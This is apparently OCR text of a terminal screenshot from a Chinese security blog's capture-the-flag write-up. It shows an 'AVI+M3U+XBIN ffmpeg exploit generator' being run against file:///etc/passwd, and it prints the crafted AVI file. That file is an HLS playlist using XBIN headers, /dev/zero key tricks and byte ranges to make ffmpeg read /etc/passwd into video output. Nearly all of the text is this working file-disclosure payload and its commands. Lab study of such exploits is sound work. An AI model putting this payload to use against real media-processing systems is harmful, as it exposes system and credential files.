 dayu@kali: ~/桌面
dayu@kali: ~/桌面/dayuPlayer
dayu@kali: ~/桌面
dayu@kali: ~/桌面 161x50
yuApocalys
yuSmasher
1.xlsx
ayuWriteup
yuChainsa
dayuJarvis
yuHaystack
root@kali:/home/dayu/桌面/dayuPlayer# python3 gen_xbin_avi.py
usage: AVI+M3U+XBIN ffmpeg exploit generator [-h] filename output_avi
AVI+M3U+XBIN ffmpeg exploit generator: error: the following arguments are required: filename, output_avi
root@kali:/home/dayu/桌面/dayuPlayer# mkdir avi
root@kali:/home/dayu/桌面/dayuPlayer# cd avi/
root@kali:/home/dayu/桌面/dayuPlayer/avi# pwd
/home/dayu/桌面/dayuPlayer/avi
root@kali:/home/dayu/桌面/dayuPlayer/avi# python3 gen_xbin_avi.py file:///etc/passwd /home/dayu/桌面/dayuPlayer/avi/passwd.avi
python3: can't open file 'gen_xbin_avi.py': [Errno 2] No such file or directory
root@kali:/home/dayu/桌面/dayuPlayer/avi# cd ..
root@kali:/home/dayu/桌面/dayuPlayer# python3 gen_xbin_avi.py file:///etc/passwd /home/dayu/桌面/dayuPlayer/avi/passwd.avi
root@kali:/home/dayu/桌面/dayuPlayer# cd avi/
root@kali:/home/dayu/桌面/dayuPlayer/avi# cat passwd.avi
RIFFAVI LISTHdrlavih8@ LISTtstrlstrh8txts strf(( AVIDHLIST movi00tx SAB2#EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
### echoing b'XBIN\x1a \x00\x0f\x00\x10\x04\x01\x00\x00\x00\x00'
#EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x4c4d465e0b95223279487316ffd9ec3a
#EXTINF:1,
#EXT-X-BYTERANGE: 16
/dev/zero
#EXT-X-KEY: METHOD=NONE
### echoing b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\xbf\n'
#EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x140f0f1011b5223d79597717ffd95330
#EXTINF:1,
#EXT-X-BYTERANGE: 16
/dev/zero
#EXT-X-KEY: METHOD=NONE
####  External reference: reading 64 bytes from file:///etc/passwd (offset 0)
#EXTINF:1,
#EXT-X-BYTERANGE: 64@0
file:///etc/passwd
### echoing b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\xbf\n'
#EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x140f0f1011b5223d79597717ffd95330
#EXTINF:1,
#EXT-X-BYTERANGE: 16
/dev/zero
#EXT-X-KEY: METHOD=NONE
####  External reference: reading 64 bytes from file:///etc/passwd (offset 64)
大余安全
https://blog.csdn.net/qq_34801745